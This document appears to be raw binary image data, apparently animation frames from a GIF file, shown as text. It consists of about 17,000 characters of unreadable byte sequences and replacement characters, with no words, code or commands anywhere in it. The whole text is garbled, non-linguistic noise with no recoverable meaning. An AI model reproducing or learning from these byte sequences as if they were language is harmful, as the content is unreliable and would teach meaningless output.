0p��X�/uNp~MPtq�C��Z�)s��J��I���'�S�+y�`�� 	QW#����n0�I K`�]���C�!�6dAW�=SrY��s�8'�f�5+0�2`�_�)Cc�����) `�ѳd0 %P �K0����[�Ey��+lG�K EN��!�״#��d�� (�U l���`)/�[zH�� �����0 b�����z796v3�� <A�~�v��;�8���h�$����U�⫊ʢ�W!p�����*��4G �'�p�$		78s3�\�1���J��.(���AP�(P�d2P ���x6sq����	���{��Q������E-9�sP�y���C!��(N��k+������2� `�AH�P �ڜ��Z�kj�6�m7c���A�49�q��c3��z�5�}0�5����� � �4z���t-�,2dY8cG Uf@n�vy !H�p=W ���P���]�:�8M�5P"�+ �z�7��˙tK �����B-��d�Ep��_81)l[}��M���j]��}`�� 0*з��də�Ǚ����g�\�%6� 5�������;Pp����8����z� ɉ�۴=�[�F��͸�S˜�ٙ -7�4g:�w�m��w�?Bʶܸó�#�0��ʿ$��0m� (@�r�{C љ�u@K�B��a��#�;4OB��!���P�̸5P���"�b�U0% �w�	�4l��Բ>^P(6vd -�ê�f�����Y�'@���R00��%
�l�	���P��[ @�O�0Ó\ w�U�5@,��\�]P@��1�Ǳ d;��L
R�)�n�K6>`R��+�Q�<� # �;�y0(`�4,��L�Y�3 B"������
� ���#�
B�}��[ ���A�*P*�U�)�q�c`� b�� "&0��E���	�4���R0%���S�B�4���eW���@��J;"<�]20G;���O�l<P�@��P�O;�]�y���=p�c<Է���|p�]2z�P�d
��
�@��e���CXO�]8P]Q�)`�`@)0�c /]�c��n0[��<0  ��6�� w�cJ]�2bSmD�gD�
�D}��0Σ5!��-ֿ\f=@h=�6���NU��EPm�.<�e��C��v��sI׀�p
Y�5@8�P
I�P�P������P	�"�QaP�Ok�cP��|t���6��m07���}�� � s�B���s
��
�@�3W�0��Ԧ���*���-&@��"`ݠ��'�}P�ȼ�pt?�����7'���8ʓ59%� =V-��	��
��	Ft���Jr��:�+�7m�<֗�] �rΑ�[/� ��ra��]�m%�	�@�^�1��X��}@(�P	A�ܽ�] ��-7-�� qP�(��cp@m��@�%C� �G�Q zS�����	*� �5��
�!T�i� 	��
\�&�]Яk�eڞ��O�2��)�� Wp~��'���9��In�  K^P����<��1�V
Eߍ@��,�������c��*��*�+���p�QCYr#��y�2�c� �^��5���9��P!62�������"�%!@��˰�������h���\� %�`���
�����
�z�-`ԛ�F��K�h�Ī��	� �`7;܅���Mٲ�ߚ3��* �0�b���.=��%ϋr0�c�ɘ�A-P�W(�W ���P	E �;��;��E�d�k*=��E������9_l���tȨro1�C���	�Š�	�����P�����	8��7k΁��Q]��][�\<�_�D��9����R},�O����ե�qOCA�у2�R
�?.:��8�y`�$:�{7�_hS�R!U�r�X��b0	������(�4(����2ڡ���C���	���@	M	�p�Y?�;0�+	��q
�s=s��S��w��~��}��dVx@
�q��
��m3�m�r��l� A�}�m�t}���;���O��[��>��1ZrA(O@(�A*G�'G�]E2D�
r$p��"�	� ������]�7��C��~Ѐ�;�ç~Q6I���1gKrr�~ z0R�z� �D0ߨ�7���1����&�����hp�7����NS69�c�1u~0��e#�z��z�z���4hP��7{�W��}�&Zڥ��]ڞG�!IP6^�(xh0�%h�y�hp�e���?�&:�&�&���ۇ�+@�C�GAr@��7{�7[ڥ]ڥ=�:P��/xd�I0ː:P�r���������΀�,�������� C C0C��G��M 7�Π��)S�H����������0А� ��� I�7������������������������M�:�I�������ΐ,C�������0C0��� ����C���������I�� x�?�����ːI�C��G���?��������� W�����CpUC����`��ΐ��� d�C���� HC�ΰ8I0���C�� _�C�ϐd�W�M�� ������0��C���� ������ HI���߲+I��0� C�������C0����������2I��`�7��M ��ϰ����v���� � � S������������������rq��������������C yI0�r��M xI�΀�A������I@���@˰����I�:�������������C0C C�������h8���@I�0��� ��Ϡ�G��˰: ����������������W�˰d���ΰ�������GC���� ��������������r�� ۗ��IP6����C ��CpU� � �����C@I����pU,������������0C0I�MP6��а}I�ΐ,�����)I��0I�C�����M�2d���˰�����pUr��I���ΐ�g� ����� :�2��ϰ}C��pU���:0��������������2I���ΐ:���I�C���� W5:����pU������������2��ϰ}���P6���0I0��� ���p��� ��������������������0r����� d���ϰ����,��M0ud�� ,������p���������C���ϠC��70�������0����70� :�� ����Ϡ�����@����2I���e����pU�1����������������C�C�C�����C�:0C��pU�����ΰI����C�� ���P6��� : d�����2:����������������P�d��0,���I�2��Ϡ���K����@��C��P6d���� C0����� :�2:p�pUi�d�C�����˰}d�� ,���M�2d V���I07�����70� S������������P�r����0�������0uM���I0�d����0ۧ��C0d�ϰ� M��0��I0�0аI��˰C ����d ΐ������������C�����C0I>��p1���P�X�����MP��8� � �0ˠ�: А�d����pUC !�
 � ,    d N  � k��D�� �kd!s㋏F��hB�"�7.�pb���?���#�c��BH	�����6~l\C��64v��� 7��)D�(6��
Ǡ��ZLxA�ŕ+&�P�$Vޜ�x��[:>��r�"�|		�6�D!�ц�X��鹃(�;���h� j��؜�UW�N@��sW|X@��e��|@ �w%AdP	2G0Nf�d��f�P.�>�F�<�� ��$�f�dְ�#M�r6�$}���1F#���-�3*IY�a�K����'8A"x��W�`�� U�70����f/��6Lד9�P�gYeC5\��t������q��D���AD�BȀ�p��p�Y��xH�ƀ]�1�b��ƅ^A�P�Z�Є[\�pE��zR�2TF���_|�XO� h�9�yD�����a4
�fS)���e�#lT)�0ABD�:�@%w��Ùc�!��>���PHr�gKz	��\�DQR��<��C�^|��G��au�J��@���!�\ArôI�P%���� 9�C.ܪ���2���G�L���Y��ݙ#Bp��J�r=]�T�D����!._��u��^���K� ��8���@��Ddha-k1#3�af���,�!C�m��E�
&fv7����|��B]�P�m+�dr Q�cހ������3Ԕ,@@'�T�!�#^7e�gx�!Ӏ/녝��Ն�MDf1$h�\�59��>���� �}�w$GDA=�BB,�p�q��~1�.�^}��r��JȄ��^I�v8�C" ��vK��G�!�sg�TcA�pg>�p����:+A�ʷ��/6#^��ĕ-:��30@�����nB�QPӻ���� !� l�w+Ñ$�B�̂�!xa9��`�`Y�Eór��!X��w�8����e� ��!
,wX5���>@���Rau0BA��&�2� @����?��Q`R�P��ɠz@8
���ܱ$
l��xpB�6(S�&�+FUWѱ�B%!�ARK
C�H?�,(;� '�HƐ�W��F�`��D˹R����}T������2��uB����%L"
=�3�܀&i#�W��@Fa
����1!XTl�-|-Ƥ��l��'(�Q,��	��m��As@�p��1R<��b@�0!'M�͏�)!2�A�c�и���/Ԭ��80�k����C��DjA���e��4v�ř0��`�@ �!9x�� �7IB T�)�00g]3R�f�T7��;@�� ��B�6ғ�P���H_I�gG�D3� l��zCϴ��fC��K�P�Mi�QpCb�І�j@��`;�l�(�6)�TƑTp��6�ec��t/�`Y;� $�>,tQWZ���	��V�����!�ʤSȐ��uP4Ì�p�	,�(����`
�;k_�*�QO_@�Y��"����ʁ�N�5� Xu�'��J�2 Gp�	 (�	���`>�Dd�\��Y�6D���'@�P,E�L94&�E�	Y@v)@0��I����` ����]`��%��Ļl�f�&���EX
�F
���a7<�@8�6�rL	C:����.���)�z
�30 @vq-W<��`@�t�A-$�^DA
J/z*� �5p�u���NJ����^|i�2�ќg 2��H�}���EŅ�X���1����M:��c� �P��IM*
��e�F";�1m��,�f|��H ������Q�A��Q��+g��405h�T�ԠP݁1
�x�i��-B�� �Yo�æ�M٠X^�0��,;�m�8����ks�W� Ӝ$	�:j�ʈΗ�l/i�*]B4��#2ʰ�; �7CفR�&���8 FӲ�c��A8�q pT���hx�m|��_���;&��h+��P�LÀ��A����i�$e�'P�_O��}к�q����A���"���K�m�����e9��o9�ZbX���2⹘MEn
��~&�5i�X��M  CWʆ�͠XW��p���e)Gq������fU����Z�Ԡ%@�Ԁ�����x��|�:"��jZ0�\ ���-KZ��Y.,�}��IN0��(��	w �Fhcs2Ax�K@�ɫ�?�Bj����f�m�<�d�l�Ң�S�+�OR˱���Q@ |���i|��Gȫ>����/q�B�>?�䋳�.�o���'P�GMe^�$K�IA Q��$C)~a;9xVv��4�j�Z�N� j�~�{��"���G\B&D"{]ys)��QKQL60s ��w�B0���tJ�#W��w]�~��� )PL�C��v�wWcb�22%%?��rUI�2�O4�8^X0�1/��&;ݒ#�p� �LHPeje���/g��7�K0��XwPhl��TD�v4C8�X��!��|r�!;�n�@ #�ZFBO�1�T�^_�vJ�s��)0�6$�&cRgt��a�sR�$6�p(�Ks��~}����60�  ��~0�\�Q�4}�5m! )�B�u���%��q8!Zp7q Æ]1b7�@f [�]h"��/R�Q��+�6mbbG���w6!(xF!��|���8%P ��n�?��X���<G �S yy#@q� �E!д��o�Av`Fɏ��P�(�q�Ys@$�R�2; �����`j7 #��<� (�b����%-�D��/aRr�8�HǔA b�688���za��P��)�'��&  b�{P02yLX0<c���2�u �}WK��?g-����mP+0�!��L󘸉 #���W0= 	Y02%��b���igaO�W�FrPC��њևBڇ����6��pu�Ȓl�p� 0���'���G���,0�}��_��N�&�(��D;���b�9$x��N!@�[B��pL�*�	�a���s0�9c���v���(I&G���}�Yx� ��w��'��x@�i�&:
�� *��y��Y������4mV`< !�R�@ >G!�yS�����Y��$ٝ!���x5)0��� y�X ����{����L$�L5�m.AZ;��2��3��1:�Q�	7�t
8@�h:�mPwћ��Z v�� ���Q`!�u�TY@VP��?� 9C�6%��O��Y�=P ��{�� ���p�j ��vz����5�4G�5me��Q-��[��$X�9�A��ȅ(��k!��Ըp"�[�j*�EZ�MX�,9Jw���jx� �3!��E�Q��������,�P�� �� ���h2�S �v0Qq����k sy<G��y`V�����tN�z)~�C'�(@n � 0)0cP`�S�#�!���y�m�C�v)K���'�
G�j���(�V-@� �*ٺ�C�D�:$)PS1cP�0@)� S;�`�L�)��*0];`��ש�˒�p��hhRL � ���P	[�A2=�9�e50�'		* �=��+
<0q�������!�9@b�~`�m�9J��;��z2Wa"!ܑu����2&C��6 !л�ۻ'��@ �{�[�'Q=0������N��[��QT�o�kc�ue��9y��=���( ���� @��i��}�a0��EP+ �N�9�ǄM�k�m&�
d�s�zm��B���$l����+�K�!PSn�E�E �0��W���kޫO7�cĵ�����	�y" ��:��;�0��0�طRp�y�s���J��Kt ��g�@F6�K	c; y�'�Y��y&p�*�� ܷM� >��8�S�1���1�&�,��Ȁÿ�������V�c�����=�" \�)�(p|��ᩑ*�%�� cD
��*��
�+����ĳ	��|�M" J�<q��:�=�x�,؈�y��\���C8�4�Ō;�]��o]pw�����%D���KQ��50����z���0:�����'�����Z[*�	�̴n�m��b�|�m	�ӝ	]i	C-a��B�sy %]�)p1��<�;	*P���L�	X��%�=����Ӄ�'e��-� <�	�*\��Cj�Q�'*��Lq�&Z�mPX�����2 �5 ��g|A{i�Δ�;�s3�`Ph����U��w	Y�p} �]b@�S1�rL�]�ډ�3|]<6F\�3�e:�+g5)3S0	�x&Nt&R �=%PSNbhM	�-ݍr��m���	��;��3�5���z]SP��MƐ�[0?p�/Q�=HK� 	f�ā`��5R�mʲm��'���|b/�Q�M0�A�|���[�)�\~�Q`�X���p��.Vp����|�@Ba*���J��Ep	����p|���
	z�BJ�0�$<����6�4e�ۓ��Q<�Q,�J��HN���s���2 ;[��?s1V..} PN��;g���fV|2NP�r�\��Z=~�$.8��|�L�SV�qh�i	:[@+�s~�R��>�4\ ��47�#�^��>q�͘2P��R���s�0����#�f����W)�C�.�n����~	k�s|a� !�
 � ,    d a  � �(H���4��QC��Z
*
uC-g,��� Ex(�@"H�.��ǆ"��fĜE��w(�S�B�r�O�4���p����5�rT4�ϗ/�f�yX�FEZ޸p�Q��� Т���@n0(�e`��O`��˦��:w�1�O.BL*��cNÇZ��<�2�	WxX�Cr��u�AR�cY�&DhP ���|赫(HY�H��(���y��W�4��a�b����q�yr��[rM0�cE_���1���@�
0��u?�P�k�6�i�,Q����(Dāw��p;�q?�@D�)���"�e��S���0������}q�M�U�Y
`�Kf\��I��@<���}y��J����q_L��B5AC)BFM a��5<��Cr8t��4� �)�Tb�LP�\�;*��E�q�"K��2�N*�X��]2�A�W��`�mo�P�[�X�Iq�k��W�ą3�X�PR�H�K�1Ps�tN�v��A`�B�^]��":4AƱX6��|8���y�H�Ġ��u�[|���xd$�+3�4Ў���FsHTb���uX9�"����NDuT�n*�Te
��d�'�BL�@N�w.�ʚA�tB]@�TGDZq#�j�a�q� ���J�3T�F��',~�z|��b8D�t@'��0C�/��Tq��M
�N	�0TBz@�W4i�x.�P�.ļ҉'�HG�9����I��Q���zh�:Q3o�P����Bj4*��6�D�M6
\����$##�E*��r�%�(�
.�l�I�SKP��5�YgLl`)�G�v���e�(�W�DT�P�6�Y�'e�I!���J+�J)pC� �[[f��[��L�iq�|H�A�hĂ6��P���k/�#�D`7X���,b�Y��°D0�	O��4��YzF������� ��4�dT`�@��BX� S�@vT%� �!B�dPE��&h��,$X���, Y�N�H�+@�	A|�}e�AH�df��`��Qa+_��Ѯ��0@"���?T!�p�T��X@vӊ].\a�`�"� &,!�R�b�ȅ"�X�k5�v���(A�6�YCX�0�P7� ,UE��(��B� ,T':y���
3��p��^��Sd����' @�?|� �٧4��@&H�p��OI�� V�*��Y���81}�C� �:�` �tApъ
&��x�*V�]D��&�� �A'{0Cm��ʁ� �����ꧩ��?8�@j��?l���`̠Pk,caE1<�=�xϊ��- �
O|B�����d4�u��d#�h�&�9��S!k���
�8�d?`�����˂��d!�.�	�^@" �E'��W�=�^�G&E�n�^#�ɪ*>�BL��|���m	xX�	8�K,�
<���r>@���"��� ���0��y0fS��V���:��r��I�#Պ��b���W����F�����v�����',�j"�E������s�AT*/ˤ��T�2��`a����*T���VAȂ���mY��*:ъՍ���Hl��4����s�~W��%grt�-dx?�*bQ�@8� �a
��������(��r��`���['m{g���	��H�v$��p-!v�h朠�0%*G�A�,HA
ETª%F�J��E1p�k^M)�B��J�2*��(r���5h.!M؁��/��
&G�L�37OsB�[k�	Nvr�oq�,�6>د-��� ��T��'��BD����
P�Ap���H�<��$��l.Zo nS`�i�0�f
y�\��pA�8Q�\Y�(9�O�R ��x��{a'q���\&qp������@
A1�����a�Ycmx��#d Qz�<�c�Dg��EA���;��~�H�@C��`:�2[�^�$�Q"��xe \�v�V�m� ���.X�愾��
&��������&I��r��-�v�U]8n�;��-آu���K�ي ��p����KZy�MD� �ɜ���<�)+�Sn�;�@��wlDE}�&�(�$���|D�^AvEs���+-��Lz�aAö'	�"x��XGJ�Գ�'�RW8��8�p�'Йx�KM� XJ�z�w>�-�-�Mx�b ��,T� PZZ�K�*���Ab(X��r � !?\\;=�nz���W�
�p5I�� �3B�Ǻ��0���ۄ�{5�$���\ۭ�{�6�(�g>u�y^�$��BW�T�TE_��d�4�a�{�g���SCl��!D@\� �g ��808�O}�h�W)�|Q�X�3Ers�3 ?�sF�k�dYQ�{�3Q���2��h{�f���8c ZP1)�kf(��/Ҷ# w �/�QhY�!�H,�f��6��;ph�b}QW G�l` !@mRn����5xҢ���E���	�J8�p! D +'�^����"=�u��qr�P /H�w #C.�1"g�vmxJU�tu��aRY �(�'�FTL�Q;�'���o��CHZP2\PO`Nu��mK�X�6 H�a���h�UQ0, ' ~��VE� HA�W* �W@�f� �6`�[�/�"�G@DW�Z���J�q�}A2��7�{}���!�� ��>~>!�P!�C2�p��bV��a��F�`QPp*��.�|m�$�!�:0h�KR�}
pw"	,p�H�^(PS@58cp��(j_�df%<�.A�7��/q�W?"6��1�Gu��h{bu&��{wG )[P�D+8�{L98�Cs��{Q �/��E1{AV�(P�R�a�)�q��' �y*�H�$#X.�#mx��wF�!}�X#X�'(0]�8|��G�9h���1(����I��h+��M�g7�RT�82��u�UY`P���ةL15���!� +0�قׁ�8tS�)+��sP��B#'1���2(d'��!���= 0���HQ�g{	�=@� -����lQ�� ���s`BI<p���}@�A ��:x'4�K�	�]�Oa�q�4�qP� ���
)u�	<�<�jٞ��#WN&QБ5��!�j�60���n:�a��X b��* !��������(�0t:�a�V=5�S9���G92�K���S�o����y � ��0uRs��zr�vlBY-�gFwqD�������J`�i���=�!2�H��	�
*�;0��(���w&�8Q���MG�)'?`�5/�#6�:@15A_��1��1ot<� 0 �@�� h� ��S` �*��f�o�8�@L�j?�F��6�~#9X�:9��y`�<!0X	*��Z�)�c@6�K5��K �"HQ�y�=�0����?	 +N�BB ��WO�Ds���vq�s�����a  =�*_c9;�J� �)+�� Ԉ��؛�x��w�3R�9�^�&�`
���`�������|���m0@Q�E��q a`��p7�ښ�9�K�];b���J[&Y@�4G�6�+>���{�����Z��w��#=�`D!���) H)���1���+�U�;�������X�ٖ�P	�����H�c 	�u�P�I[�<4���3��q0�pe@�Z��S`Dy��ѫ�"�`rs@������p�$�\A�`
���GLh𱊁�ً�`& `c *��;n�O:�n}�:j�cu��gu���`E�w��V�`	n�	�#6�L��
AaÊ ���2\1�����XP�m&��;�	H���k�� 	�	��A	 	�P�5A����۸��8�c��+`���k��� ���[�apF@�7�T��y;�� 9���E�����
Q7�
	� Z2�O����P
	иg���څ����*� #�Ŭ+m�!; �UP���Z���I ��PZ	p 	�
��
�`E�0<�!��@>�LȊ�]
���a���00ceܿ��?QP4bЪl�.l��Ée���u�tw������0�~<�	@�*��^|�؋�;��Z�q�#�����-���1�A�
�u�>�wP��AoE�p��� u��6
��V� 3��(��]��)�0ܼ*ݿR mP�����o��ͱ��T
�`E��Š�P  иlȚ�L8�!0����r;0�)PJ�%���=��=���q��c�P�I,xP��ͽ�b�ˌ�I�P	�[	l�|` �] }���=뼢�G�@u[��)-�U}ێ�؛���
��ӊ�E&���r%Z��:��܇��]�)m݈�ݜ;U`C����%0�%��g(�4͊a������[�u�� _��"ba[*�߬[%P8|)��a�=%�}_�ް�ګ�X�˹�A&�
�U$����ҝ����S��)n�b�b@�I��U�R0OH1�4Mӛpx���]A�mWK̸;E�@���W�#�����}���x�&��;��4=����v�VUԖ-�nR[Lp �0�+m@�x u1a�⬹7���G�!|����P	�����E����[ɒG�'\��D Oh'o��&�)��a�}^K�n��[
��	uΆ���`ڕ�|��Mέ; �ҽ@�l`�A'<(��m�./�vhz0ǐ�Y\	.ml���X����&���n��D�}%=�c�)���b f�K	��}M��E�^��֞@�@�vfK�~�i�|~v=au�m�0�}�g���/��"NM���N�@`�&�~�0���Gw��a��.�N.�2���e�8��p�����컸4o8�����`�`J�� �): �1�����q�8@�0&f�n�f� ��P	����,Z��\��k�����P	X0V	Z��3��P	G����{s	�m������6o��?U����X��{���u	���o�V��[	��� �x��_蟏�v���Oӗ���78����}��8`�O��_&Dor?������������&��`�6����o�Jo�����������b0��`
���bf�]	�p�t��3�o�l��\��-S����`��� �����OR�:`����������P��?�՟�J������/���ŏ�1��_���D����⊑�ϸ^/��?����������?E�mR��Q�`��������e���OYϸ�_&���� �����ن���o���?����Y?�B����ro���� �����/��m���k�z���}������8o�� ���������?�m���&!�9���`���b���_ڝ��M��/����?������	���ǯ��Y��������{��a���Fob�������������b��!�Po���ξ�?ڸ �p�&���������؏�~��E���/�}���2Z��Q������:p�����F������Q���	M�����_&R��J_����/U�؎�:��O��o: clhZ��� ���R��8��_:��zn_�]N��O�������ͯ�ڿ)������¯��m6oG�:��� �������������mO�ڏ�!����<����e��FO�9�������:������p	�p	� !�
 � ,    d N  � �Dz)�^�BF��"����j yi@G�F�(h�bŐ$&��cO6A��xsNA4
�D��9DԨy���2�t�y�D�-&D�s���A>
:ys�� H"5���ɂƄ��G"#!�&XiᇍH6�>�AEh*�	dGaz�؄"㉒H` ��ye���"lA�V-x5h�b-gF>-�`���.Нq�J�3�D��q$(�� r���;z2!�f��&9
L3a���׍|=��$$1���M����h����J��Rq��8� N��?�@�d�/8�d1AF$\�wy�P�|$D�Y3�uZ		����b�ї��y�~�&�QĸE�D@�qC}H�sMͰF�!D�9�A���œgXp����$�\F���f�ؠ]��F5,q�P1b��J���p9����		�PbaSE�I��	�QQ��5�^p�}���Zq���p�WD2��Rt�`���A��W������\����zW4��Y|��Y�@�!\���E�T�ƩW�D��p��ӆ�01���s��׫��G�A�#��D�W�!���V�ʃ���ZؘGy|�DXu|�[$9Db<,1 �p��*A��\��ӷ.ba��e,؟q����|<�R*��Iq�ey �oZ a7�<��F��iD��FB*z�:+��F!��T@���Ԛ5,gm⩡.U�G�G6f��@�qc݀�<kA�Tl�h<�@@]��L�\O<!��XP��x�E�&%�@�eWY%����L0��[�W�_�]U$$AG���t����8��ݗ�`C^�׾W�G�h���aq� �y�L�[��C"���/�E�1Α\$�I��;p���|[)-��u�fGu;��_�+g0�:ߑ� �"�	0-��|R;��%}�3����	��.(��ސ�+0�I�q��0���an��@0�%� ��ڀ�p��2P Y���H)������b̀3�JK���8�AT0�$&h�5X�e	楃��3�8\,
�k��
�>��N�`$���|��"!�(�nu���`�@K4S���#"�A
U���) 
y����B��,�	�pE8�	:�b5��!�IT@�Ϩ �=���C�C��<tFn�����܀P&)(4Atd�����ۘ�~�I�xFB>~�mRdW�')(2]x���_zi'Ҝ�(�L�Yn ��,��I-�g׼���'V9�ܸ��P�����.�/��E\�(z��.�`G�`�'��
�����J�.hB�AC��9.ԡsN���0�=� x���F&cDcB�2�`�M}����"��Db	�)w�0ԫ�pӹQa��������Mm	G�B�p  G<�'��7 �l�����R� �q�J�d��H�z�8���f�	H�aG���� .�&�h��l�+)9s�)l�� 1!�J)��ڀ�@�(���1n�p�L|��#Al�H�`�ŊA_hn��Ǆ��6���� �2acQ��ds�4/��0��Ѓ��d�)�T1'��>�c��P:���:�B�x����(5���p�`"��*�[(�,�!=��o��b.���СVl~(�Us�T�	�`(a�������m]*�&�7a(Rl[�Y����{V'���K������tnv����50O9��g$�7(AZ]Pb{s������O�*���$9XJ�$�q�}v��)���d)B��3~� �
`=	��F-������%S������lT�-,MX�4���'Z����6>,a�|c]Q�����p��/䚊ܫbuO^�:�Āw�h�_�"K���a��
B��	[�����T�u5 ���@n6	谼?��/<� Щ�\<���4	�t�C�}�'P�[�$n����ݛ��[�&0Nu�T���L8Pl��e��s��� ����7T���ܲ%���U���R6�dAčX9պ^�TR��w��y0o��{O;0l��W����
��V	�&GGY�2�s��4��!�'X�TX��@F���\�-� J�� ������(� �u1�o{�4+i�Gc�!�w�iE2`��?�Ժ�F�#�
|��o�$$�j�T� ��@� ��[��":s���â��)4��n����FLM\z�tt�Wzj]b����	K����@������)P'�q�C���(HS�����-O��?!w,:!��q�`�.0ua9�5�7u:Fb�z�z�0`u??`5509a8Odct�'�b�$$c�tbam�^�rU|���'}7/��7p9'7�[p�*F!�TG�qw	c�&`&Y�]b�eN� ��PQ�Kmga6	t�B�M�mb�~ag�X�7	��7�� k[�<���w���6O���<|m7B�P��v6�\�b�XZ	~�  !x��+��a�`�Q7{'6�0�kk2a߶ @0sH�n�^y��&�4!�E�.M�za'��p	(wg	P=#xP��Mx���u|B���&x�Ij$yk�kA`v1�EgY��+�B�Iq��ag��
/ ` ��* ��^'�X�`��8d���R�n5Ai4Pc�X+e�An��~��tGp��@�q �(x0	�@w�$�a*I����eSP],'SM�@epvE"APt=#M��C����v�X��4�@6QLJ0��/�� ǈ:#@�A�����wpv�s�	��6pP��Q���]��{����HWqmٗ�� ��t\Y&�o��w��%Yh�Vd�U�D4`yPp��q�zp2�P3u�xX@nu�$Д�y �2l�����t�'i�)x��q�C�DJ�SP�)<G�SH�1_�<��QH�X�ҎM����p�oLǕ'���oA �f�$	�%nc��9M�]�u��H}qy�tKy"+��a(���I_�# ��/���^���0�&DpMt&��f�]0.�Gno[y�+Д(�Y���(�&�yg&
�X �K%7��c��d�7��&ؤ�����(X���%	��	�\	m	���<�Ý	'x�DR+EE �b[JiG������$ ��4(j�G** .�	J�`���dz2m�'VB �U�d�2���#������8�&��%�E�*`��ɚ*�KH$�D�I7�[?P��Xx1�r�=1��߉]��w���O=x �ꫨ
b���a���"� �+�8\@K�t{\0 9u	78/���I8�p�`��8s 6�� &P�� 0�U`�"`�&����R;�Mq|`Eu�7W;1}��aTg;4�tɇa��@��IxLؔ��c��Dǰ�������*x`X��U��EN���Lg}Pt�6�a6��Ui�-=0�^� )��"p�!P;�j�P(Щ��z�I� E�W�Q/D�(	�1�w������!+`�0� ��N���8��yp��]�o�oq�9=�z�=��K:�o�=�+д�"� & 	�� �[�* �����G��+4��zE�\� a�A�Yc� Jw�MK) #k�M[^��	*0R�zZ���矝�7�
��	�A\4X�	䋘|K&[ jA�=0w������ɵ*w�A�f�W;�	��`E`�= ����	�튷j���^^�E�j:�! 1�[�;���W}���m�#�����������W۴�.��	8��'�ԋ9�o@?� d��;�,,�w��-�^g��@QK`HqPy��*
�.{�	�����]����UܡM�c����C5#��]��� �#1R��&jd�;p/���ێ��Nڴ-L�n�x���	* ����=����b�7ӫo�)��/�t-��,�V��'��Z
�b0�	xg��5�J	���� WOK����M;͙۴�� q0�	o����[���9��{��l�:P;�2��p\���q�*�R�\*��W[��c�V|-��&�>�8��M��!d�!*P���V*P�U0aT	�l<{cp|k-�r(���a����-��͑P} �S�
�)n�˶� mC}^��gagz0��`�`�-أ8=~��u�X�	Q�1Q`��D��-	!-�bWO�,���O��^�t��	[0#�� ?P�ݪ>�;Q�p �AET�;�/��I
I�N�^�p
>h@�t��X|���T��=�Q9M}�f
�w������m����p*.�݈&��!�g��v�k���r����^\��y������J� 	�ܿ!\�}ݾsۉq�`�Lժ�ک]$������Þ�7�$J��މ�C���O=�����o�0 ���C2 .��D���1�	9����� !�
 � ,    d a  � �,8a����j�YD	��.�A�H˙�|�1�O +X4��?���0԰�gό3l���� A�HÂ��A�h�
5JҤ"pD�.�iAS�oZ�����N,,����
!�p�0]\)�e�NT�
Y��E�m�E�82� ���4K�$�#��
$g�"��d�7j)���HG�-�bp�'���T|�Y����;��8Hy��P�htю5A
��a�XIg��z�F��\�a�@��k��ɏ����Mr �-��@��Y��BJ,Pq}�ѰCv5`u�W4Cghmu��PD�Zu�^.��@��tG`Q�EsH r�Ygr>��"đ�%6Oxw�J��0�b�5\.�ވ"�f��l$5c��&ETJHAā>}�S;�x@ 1G`��B|�Z 1P����$��� �".����ěj�E��EU�W�ǘ�XH!*�IxC7��/ ��B�����ZL'� ��1�3(�Yޣ�]�dO4 H>���-�Xx����t���,B��$Rp�P� �@���J��
�����UT��+�{GdA��DZ0a�?\�C>���j�p�Gh��:�D��sDBޠC���I ��5�,���B�MǨ �U�U0�L5A�#���p�&d� (� u��a~�����zH~r$	�@)��L/�J0��Qi��W��p�A��3��ZX��6�4Cf#xqD ����i`�9v`�u~`P�g�!D���"L�B�^xyw'UHb���� T��'�[�[���9Q1�t,��,� G��6��8]�p'B�HЋ.��"J"���-��u>�UK������3��'T��O�Q��Tx�*D�E�� GH 
����
�QS�Rr�V`^�X�1��R�u��\zFB���L�����/�	sL�_ ��7��#�C�2��'0�F4�a�D���� epY�ZQ��OH��Z�S����&J��F�L~.�Vȇ���K���'���
9.2~ �a�G�qAB40GbS3L�Ή	hF �VX�f�F�癔��j�8���=�aHscN������'��d�)�B��~⓮��&+��S`��H�/TA/C�� !��-N'�[|b`;���p���<�����&�2o����Ԡ/ @a� �1Ɓ�f$�*��k~��� ���u�X�)n�t�t���(��	_���p��r:;�)5���'.��A�	8�'��S�yB�韒�aU0S�
3���,j�E'|�V�Ϡ� � (A̢��K/<���T)"؃и��ҍ��TH���AX!�PPSD0���*"�Ȗ�,\z��\�⃈$#a�b���x%F/Vѳ@�n-p���1>�Ks�O�?$ �
����Ý�g(��0,A[�
#��!D�-��A_��.IM .z�O�����A#*d����q�;���p��Ҡ�u@�B7�q��G	d4����z5��H�U�[8"����<��f�B���.�Ջ���k��ޠ�/�a��ͬ�lp]3�!�5S^HN.p4X���P��2�![�#v��ڵLP���-����APxi����1	��B
���1d�a��h`��>A�{z���_!rXBi�E�>X�����W�b�������B�P(���;�!��
c4�T�l��F	�[�!��a�\���#Hk�G��0#��Q����;
^�":����
�s��n�������T�xӓ3 o��ME�]�?cD�>��4��SkZ��Pq��^�X�5��!�����|�Wp%� �f��:T�s��F*� Kx�ihL�Ἀ1l%�Ylb#Y�\ы��dH0�OS��N��Fp� ��Y��V�d�����0p@�XU�ц����f�΅�;"���|��]�{:���	3`�Ĕ���H�M<�#��ͅ�`dG�V��-)TAz��ɧ�	Pl����V'p�jV桶�f��!r��<ϡ��'8(.�P� "Ph��4"�&�aO�#�p�C}*�u-�.�ؙ���i,
�}a�N�0K�zJ�2pN| �x��"B^�\ o'���]�d��Ҩ=�Q��[D���~1x�B�x��p�=���n��
��|L
���֚�����]���R��_�
S���f�0����7�#L�5|38W���ؙ0�<:�c�����]�H�BQSߥ0p �<�gn���8^�M��dT�Z�a)D�,�0X5N6pH��R&Q�y�0�$��(k�!Q"�N��}� �F<V�BM�8�ɱu�9�78�F@AdxZ��VQ�$`�1�4�GuF� ��\��9���.�o`Qt�4B+r�j�\��{�B���S�1Be�r,��r���*v��� �}�w��\�r&s���1D68j�7��0rf��4xp�=��f@+�X�K��\�^�1������x[�H # ��8AI�Z�mеm2�s��7�V@!���]ٱ�'zQ,Qp'�n��ru�ypr2&	1'�ut7G���$`J\P`�m��y�Fw�ւga~Hd��s����G����N!RBs��r�*3�H5�x� 'p{B8NsF��B�7c ^p�!.��?��9k�{9a�8�~0��C�75F���:$��#��4�$0#��0��=VgApy�x$F������rH�"7a9~�#p��2gJ�Fs=�Wt���� W)P H���sH�ORd�d�DyA@^�NH=�IC=7�3b	���Gy~9��%;A�
 p�Hw���X�J0�3�7�c�R�H@E�fP�Ç>���O4dI1�g!G�)$��h���� ���}xA �(S繈0�4��Q�s���FsM)��2 &j�`�Sr#1��AZAɊ��t��2p�� /`�/�3�� �(�[�� K0Ztu�4�d=F8�Q���U2 ��W.�e���)4��q0 O;��X��. + �(���[�i b���%�Bn�7�Ry0!;ql�.��\w���̈��Р�$�N�WI�!p���9%���Qc�Zpc��f)
